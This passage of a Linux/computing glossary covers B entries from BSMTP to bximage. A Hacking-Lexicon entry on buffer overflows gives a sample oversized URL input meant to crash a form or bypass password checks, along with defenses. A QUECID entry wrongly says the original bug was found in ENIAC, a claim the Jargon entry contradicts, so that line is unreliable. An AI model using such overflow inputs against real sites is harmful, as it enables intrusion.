Corruption & intrusion detection using embedded hashes This package embeds secure hashes (SHA1) and digital signatures (GNU Privacy Guard) into files for verification and authentication. Currently, target file types are all ELF format: executables, kernel modules, shared and static link libraries. This program has functionality similar to tripwire and integrit without the need to maintain a database. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BSMTP*

Batched Simple Mail Transfer Protocol (SMTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bsmtpd*

Batched SMTP mailer for sendmail and postfix This package adds a new "mailer" named bsmtp to sendmail or postfix, which allows you to use batched SMTP as protocol. BSMTP is used in UUCP environments and allows to transport many mails as a (compressed) batch instead of transporting every single mail. So bsmtp is an alternative to rmail. Special features of this bsmtp package: − Completely written in C. − Configurable batch size (automatically sends batch to uux when a defined size is reached). – Creates backups of all outgoing batches (and removes them regularly) – Works with sendmail and postfix. From Debian 3.0r0 APT





BildschirmTeXt−VermittlungsSTelle (BTX), "Btx−VSt" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *btyacc*

Backtracking parser generator based on byacc btyacc is a hacked version of the original Berkeley "byacc". The main change to byacc is the addition of backtracking code, allowing you to try both alternatives in case of shift−reduce or reduce−reduce conflicts. As long as no backtracking takes place, speed is comparable to bison. Additional features: − enhanced support for storing of text position information for tokens − closes the potential \*yacc/bison memory leak during error recovery − preprocessor directives like %ifdef, %include − C++ friendly Related packages: bison, byacc, antlr From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BU Linux*

Created at/for Boston University, BU Linux is based on Red Hat Linux, but specifically tailored for the BU environment. They have added security updates, made modifications to make software work better with their setup, and added some applications. BU Linux 2.5 (a.k.a Gigantic) was released August 27, 2002. BU Linux 3.0 (Doolittle) was released May 7, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bubblemon*

Bubbling Load Monitoring Gnome Applet A GNOME panel applet that displays the CPU + memory load as a bubbling liquid. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bucky bits*

/buh'kee bits/ n. 1. obs. The bits produced by the CONTROL and META shift keys on a SAIL keyboard (octal 200 and 400 respectively), resulting in a 9−bit keyboard character set. The MIT AI TV (Knight) keyboards extended this with TOP and separate left and right CONTROL and META keys, resulting in a 12−bit character set; later, LISP Machines added such keys as SUPER, HYPER, and GREEK (see space−cadet keyboard). 2. By extension, bits associated with `extra' shift keys on any keyboard, e.g., the ALT on an IBM PC or command and option keys on a Macintosh. It has long been rumored that `bucky bits' were named for Buckminster Fuller during a period when he was consulting at Stanford. Actually, bucky bits were invented by Niklaus Wirth when he was at Stanford in 1964−65; he first suggested the idea of an EDIT key to set the 8th bit of an otherwise 7−bit ASCII character). It seems that, unknown to Wirth, certain Stanford hackers had privately nicknamed him `Bucky' after a prominent portion of his dental anatomy, and this nickname transferred to the bit. Bucky−bit commands were used in a number of editors written at Stanford, including most notably TV−EDIT and NLS. The term spread to MIT and CMU early and is now in general use. Ironically, Wirth himself remained unaware of its derivation for nearly 30 years, until GLS dug up this history in early 1993! See double bucky, quadruple bucky. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *buffer*

A temporary storage space which holds data for future processing. The data may be stored on a hard disk, in RAM or on specialised chips such as UARTs. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *buffer*

Buffering/reblocking program for tape backups, printing, etc. Buffer implements double buffering and can be used to keep backup tapes streaming or printers printing. It can also be used to convert a data stream to a given output blocksize. Buffer uses shared memory to convert a variable input data rate to a constant output data rate. It is typically used in a pipe between a backup program and the tape device, but there are also other applications like buffering printer data in lpd's input filter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *buffer overflow*

Common coding style is to never allocate large enough buffers, and to not check for overflows. When such buffers overflow, the executing program (daemon or set−uid program) can be tricked in doing

some other things. Generally this works by overwriting a function's return address on the stack to point to another location. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *buffer overflow*

n. What happens when you try to stuff more data into a buffer (holding area) than it can handle. This problem is commonly exploited by crackers to get arbitrary commands executed by a program running with root permissions. This may be due to a mismatch in the processing rates of the producing and consuming processes (see overrun and firehose syndrome), or because the buffer is simply too small to hold all the data that must accumulate before a piece of it can be processed. For example, in a text−processing tool that crunches a line at a time, a short line buffer can result in lossage as input from a long line overflows the buffer and trashes data beyond it. Good defensive programming would check for overflow on each character and stop accepting data when the buffer is full up. The term is used of and by humans in a metaphorical sense. "What time did I agree to meet you? My buffer must have overflowed." Or "If I answer that phone my buffer is going to overflow." See also spam, overrun screw. From Jargon Dictionary

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *buffer overflow (buffer overrun, input overflow, unchecked buffer overflow) . . . . .*

Username: This form limits input to 10 characters; the browser won't let you type more than that because the form was programmed with a maxlength=10 parameter. However, when this form is submitted, it will actually be sent as a URL that looks something like

http://www.robertgraham.com/pubs/test.html?username=robert. Lazy programmers know that browsers will never submit more than 10 characters, and write code that will break if the user submits more. As a hacker, you could simply go to the top of your screen and edit the URL to look something like

http://www.robertgraham.com/pubs/test.html?username=robertxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx. This may crash the target system or allow you to bypass password checks. A classic attack that inputs too much data. The excess data "overflows" into other areas of memory, frequently allowing an attack into insert executable code along with the input. This allows the atacker to break into the computer. Buffer overflows are one of the most common programming errors, and the ones most likely to slip through quality assurance testing. They are therefore one of the most common ways of breaking into computers. Analogy: Consider two popular bathroom sink designs. One design is a simple sink with a single drain. The other design includes a backup drain near the top of the sink. The first design is easy and often looks better, but suffers from the problem that if the drain is plugged and the water is left running, the sink will overflow all over the bathroom. The second design prevents the sink from overflowing, as the water level can never get past the top drain. Example: Programmers often forget to validate input. They (rightly) believe that a legal username is less than 32 characters long, and (wrongly) reserve more than enough memory for it, typically 200 characters. The assume that nobody will enter in a name longer than 200 characters, and don't verify this. Malicious hackers exploit this condition by purposely entering in user names a 1000 characters long. Key point: This is a classic programming bug that afflicts almost all systems. The average system on the Internet is vulnerable to a well known buffer overflow attack. Many Windows NT servers have IIS services vulnerable to a buffer overflow in ".htr" handler, many Solaris servers have vulnerable RPC services like cmsd, ToolTalk, and statd; many Linux boxes have vulnerable IMAP4, POP3, or FTP services. Key point: Programs written in C are most vulnerable, C++ is somewhat less vulnerable. Programs written in scripting level languages like VisualBasic and Java are generally not vulnerable. The reason is that C requires the programmer to check buffer lengths, but scripting languages generally make these checks whether the programmer wants them or not. Key point: Buffer overflows are usually a Denial–of–Service in that they will crash/hang a service/system. The most interesting ones, however, can cause the system to execute code provided by the hacker as part of the exploit. Defenses: There are a number of ways to avoid buffer−overflows in code: Use programming languages like Java that bounds−check arrays for you. Run code through special compilers that bounds−check for you. Audit

code manually Audit code automatically Key point: The NOOP (no operation) machine language instruction for x86 CPUs is 0x90. Buffer overflows often have long strings of these characters when attacking x86 computers (Windows, Linux). Key point: In a successful buffer overflow exploit, hackers force the system to run their own code. Since most network services run as "root" or "administrator", the exploit would give complete control over the machine. For this reason, more and more services are being configured to run with lower privileges. See also: stack frame From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bug*

A bug is a flaw in design, coding or manufacture of software which causes all −− or some portion −− of a program to not perform as expected. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Bug*

A progamming error that casuses to a program or a computer system to perform erratically, produce incorrect results, or crash. The term bug was coined when a real insect was discovered to have fouled up one of the circuits of the first electronic digital computer, the ENIAC. A hardware problem is called a glitch. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bug*

Bug Reporting Tool interfacing with the Bug Tracking System A script to ease the reporting of bugs. Automatically figures out version numbers of the package reported and all depending packages. Adds config files etc to the bug report. A script for easily accessing the bug database in the WWW is also included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bug*

n. An unwanted and unintended property of a program or piece of hardware, esp. one that causes it to malfunction. Antonym of feature. Examples: "There's a bug in the editor: it writes things out backwards." "The system crashed because of a hardware bug." "Fred is a winner, but he has a few bugs" (i.e., Fred is a good guy, but he has a few personality problems). Historical note: Admiral Grace Hopper (an early computing pioneer better known for inventing COBOL) liked to tell a story in which a technician solved a glitch in the Harvard Mark II machine by pulling an actual insect out from between the contacts of one of its relays, and she subsequently promulgated bug in its hackish sense as a joke about the incident (though, as she was careful to admit, she was not there when it happened). For many years the logbook associated with the incident and the actual bug in question (a moth) sat in a display case at the Naval Surface Warfare Center (NSWC). The entire story, with a picture of the logbook and the moth taped into it, is recorded in the "Annals of the History of Computing", Vol. 3, No. 3 (July 1981), pp. 285−286. The text of the log entry (from September 9, 1947), reads "1545 Relay #70 Panel F (moth) in relay. First actual case of bug being found". This wording establishes that the term was already in use at the time in its current specific sense −− and Hopper herself reports that the term `bug' was regularly applied to problems in radar electronics during WWII. Indeed, the use of `bug' to mean an industrial defect was already established in Thomas Edison's time, and a more specific and rather modern use can be found in an electrical handbook from 1896 ("Hawkin's New Catechism of Electricity", Theo. Audel & Co.) which says: "The term `bug' is used to a limited extent to designate any fault or trouble in the connections or working of electric apparatus." It further notes that the term is "said to have originated in quadruplex telegraphy and have been transferred to all electric apparatus." The latter observation may explain a common folk etymology of the term; that it came from telephone company usage, in which "bugs in a telephone cable" were blamed for noisy lines. Though this derivation seems to be mistaken, it may well be a distorted memory of a joke first current among telegraph operators more than a century ago! Or perhaps not a joke. Historians of the field inform us that the term "bug" was regularly used in the early days of telegraphy to refer to a variety of semi−automatic telegraphy keyers that would send a string of dots if you held them down. In fact, the Vibroplex keyers (which were among the most common of this type) even had a graphic of a beetle on them (and still do)! While the ability to send repeated dots automatically was very useful for professional morse code operators, these were also significantly trickier to use than the

older manual keyers, and it could take some practice to ensure one didn't introduce extraneous dots into the code by holding the key down a fraction too long. In the hands of an inexperienced operator, a Vibroplex "bug" on the line could mean that a lot of garbled Morse would soon be coming your way. Further, the term "bug" has long been used among radio technicians to describe a device that converts electromagnetic field variations into acoustic signals. It is used to trace radio interference and look for dangerous radio emissions. Radio community usage derives from the roach−like shape of the first versions used by 19th century physicists. The first versions consisted of a coil of wire (roach body), with the two wire ends sticking out and bent back to nearly touch forming a spark gap (roach antennae). The bug is to the radio technician what the stethoscope is to the stereotype medical doctor. This sense is almost certainly ancestral to modern use of "bug" for a covert monitoring device, but may also have contributed to the use of "bug" for the effects of radio interference itself. Actually, use of `bug' in the general sense of a disruptive event goes back to Shakespeare! (Henry VI, part III − Act V, Scene II: King Edward: "So, lie thou there. Die thou; and die our fear; For Warwick was a bug that fear'd us all.") In the first edition of Samuel Johnson's dictionary one meaning of `bug' is "A frightful object; a walking spectre"; this is traced to `bugbear', a Welsh term for a variety of mythological monster which (to complete the circle) has recently been reintroduced into the popular lexicon through fantasy role−playing games. In any case, in jargon the word almost never refers to insects. Here is a plausible conversation that never actually happened: "There is a bug in this ant farm!" "What do you mean? I don't see any ants in it." "That's the bug." A careful discussion of the etymological issues can be found in a paper by Fred R. Shapiro, 1987, "Entomology of the Computer Bug: History and Folklore", American Speech 62(4):376−378. [There has been a widespread myth that the original bug was moved to the Smithsonian, and an earlier version of this entry so asserted. A correspondent who thought to check discovered that the bug was not there. While investigating this in late 1990, your editor discovered that the NSWC still had the bug, but had unsuccessfully tried to get the Smithsonian to accept it −− and that the present curator of their History of American Technology Museum didn't know this and agreed that it would make a worthwhile exhibit. It was moved to the Smithsonian in mid−1991, but due to space and money constraints was not actually exhibited for years afterwards. Thus, the process of investigating the original−computer−bug bug fixed it in an entirely unexpected way, by making the myth true! ––ESR] From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bug*

The word "bug" describes some sort of programming mistake. Common programming mistakes related to security are: buffer−overflows, format−string bugs, race conditions. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bug−buddy*

A graphical bug reporting tool for GNOME The goal of bug−buddy is to make reporting bugs very simple and easy for the user, while making the reports themselves more useful and informative for the developer. It can extract debugging information from a core file or crashed application (via gnome\_segv). It currently supports the bug tracking systems of Gnome, Helix, KDE, and Debian. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BUGS file*

List of errata. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *bugsquish*

Bugs are trying to suck blood out of your arm! "Bug Squish" is an action game not unlike light gun arcade games, but played with a mouse. It's loosely based on a MacOS game whose name I can't recall. Bugs are trying to suck blood out of your arm! Squish them with with your fly swatter before you run out of blood. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bugsx*

evolve biomorphs using genetic algorithms buugsx is a program which draws biomorphs based on parametric plots of Fourier sine and cosine series and let's you play with them using genetic

algorithms. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BUGTRAQ*

One of the most important sources of information in the security community. BUGTRAQ has become the quasi−official place to publish vulnerability and exploit information. Controversy: A debate over "full−disclosure" surrounds BUGTRAQ. On one side is a community of people that believe full and open disclosure of vulnerabilities and exploits is necessary to promote the developement of protections against hacking. On the other side is a community of people that believe total disclosure, including script−kiddy ready exploits, is harmful. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bugzilla*

Mozilla bug tracking system Bugzilla is a web−based tool that lets you: \* report bugs \* assign bugs to the appropriate developers \* prioritize bugs \* set bug dependencies \* arrange bugs by product and component With these features, you can also use Bugzilla as a to−do list manager. Bugzilla is a web application that lets users report and look up existing bugs. Changes made to a bug's status are automatically sent to users concerned with it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BUI*

Bus Interface Unit (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *buici−clock*

attractive desktop clock As clocks go, Buici satisfies the basic need of representing the time accurately and attractively. I wrote it when I began to use X as my primary desktop environment and wanted to have a decent looking clock on my desktop. I loathe digital clocks. This release has limited configurability. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *build−essential*

Informational list of build−essential packages If you do not plan to build Debian packages, you don't need this package. Moreover this package is not required for building Debian packages. This package contains an informational list of packages which are considered essential for building Debian packages. This package also depends on the packages on that list, to make it easy to have the build−essential packages installed. If you have this package installed, you only need to install whatever a package specifies as its build−time dependencies to build the package. Conversely, if you are determining what your package needs to build−depend on, you can always leave out the packages this package depends on. This package is NOT the definition of what packages are build−essential; the real definition is in the Debian Policy Manual. This package contains merely an informational list, which is all most people need. However, if this package and the manual disagree, the manual is correct. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *buildhash*

Interactive spelling checking From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Bulletproof*

Capable, because of high fault tolerance, of resisting external interferance and recovering from situations that would crash other programs. From QUECID

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bumprace*

1 or 2 players race through a multi−level maze. In BumpRacer, 1 player or 2 players (team or competitive) choose among 4 vehicles and race through a multi−level maze. The players must acquire bonuses and avoid traps and enemy fire in a race against the clock. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bunzip2*

a block−sorting file compressor, v1.0.2 From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *burgerspace*

Avoid evil foodstuffs and make burgers. This is a clone of the classic game "BurgerTime". In it, you play the part of a chef who must create burgers by stepping repeatedly on the ingredients until they fall into place. And to make things more complicated, you also must avoid evil animate food items while performing this task, with nothing but your trusty pepper shaker to protect you. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bus*

An internal communication network in a computer system. A typical system includes an address bus, a data bus, and a control bus. The width of the address bus determines the amount of memory that can be addressed by the system. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Bus*

An internal electrical pathway along which signals are sent from one part of the computer to another. Personal computers have a processor bus design with three pathways. The data bus sends data back and forth between the memory and the microprocessor divided into an external data bus and an internal data bus. The addrss bus identifies which memory location will come into play. The control bus carries the control unit's signals. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BUS*

Broadcast and Unknown Server (ATM, LANE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bus*

Conductors that connect the functional units in a computer (called a bus because it travels to all destinations). Local busses connect elements within the CPU and other busses connect to external memory and peripherals. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*Bus Master DMA*

A technology for increasing the speed of hard disk data transfers which requires support from the motherboard and the BIOS, and at least some support from the drive. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *busybox*

Tiny utilities for small and embedded systems. BusyBox combines tiny versions of many common UNIX utilities into a single small executable. It provides minimalist replacements for the most common utilities you would usually find on your desktop system (i.e., ls, cp, mv, mount, tar, etc.). The utilities in BusyBox generally have fewer options than their full−featured GNU cousins; however, the options that are included provide the expected functionality and behave very much like their GNU counterparts. This package installs the BusyBox binary but does not install symlinks for any of the supported utilities. You can use /bin/busybox −−install to install BusyBox to the current directory (you do not want to do this in / on your Debian system!). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *buthead*

copy all but the first few lines Copy all but the first N lines of standard input to standard output. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BV*

BildVerarbeitung From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BVB*

BundesVerband fuer Buero− und informationssysteme [e.v.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BVCP*

[PPP] Banyan VINES Control Protocol (RFC 1763, Banyan, VINES, PPP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*bvi*

A binary file editor The bvi is a display−oriented editor for binary files, based on the vi text editor. If you are familiar with vi, just start the editor and begin to edit! If you never heard about vi, maybe bvi is not the best choice for you. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BVIT*

BundesVerband InformationsTechnologien [e.v.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BW*

Business Warehouse (DWH) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bwbar*

Generates text and graphical readout of current bandwidth use. This program will output a PNG and a text file that can be used in scripts or be included in web pages to show current bandwidth usage. The amount of total bandwidth can be customized. The PNG output appears as a bar graph showing maximum possible usage with the current inbound or outbound usage shown as a differently colored bar. An example of this can be seen at http://www.kernel.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bwbasic*

Bywater BASIC Interpreter The Bywater BASIC Interpreter (bwBASIC) implements a large superset of the ANSI Standard for Minimal BASIC (X3.60−1978) and a significant subset of the ANSI Standard for Full BASIC (X3.113−1987) in C. It also offers shell programming facilities as an extension of BASIC. bwBASIC seeks to be as portable as possible. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BWBM*

Bandwidth Balancing Mechanism (DQDB) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BWCC*

Borland Windows Custom Controls (Borland, DLL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bwidget*

A set of extension widgets for Tcl/Tk The BWidget toolkit is a high−level widget set for Tcl/Tk. It contains widgets such as progress bars, 3D separators, various manager widgets for toplevels, frames, paned or scrolled windows, button boxes, notebooks or dialogs as well as composite widgets such as comboboxes, spin boxes and tree widgets. The BWidget toolkit is completely written in Tcl so no compiled extension library is required. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bwm*

BandWidth Monitor This is a very tiny bandwidth monitor (not X11). Can monitor up to 16 interfaces in the in the same time, and shows totals too. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bximage*

